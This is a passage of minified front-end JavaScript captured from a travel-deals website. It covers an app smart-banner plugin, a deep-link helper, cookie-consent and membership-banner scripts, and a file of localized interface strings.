.sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/deal/dealtemplatejs/?viewkey=collection
body_size: 983
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Book now at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});